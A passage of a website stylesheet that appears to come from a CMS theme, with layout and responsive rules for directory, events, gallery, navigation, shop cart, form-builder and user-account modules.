	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
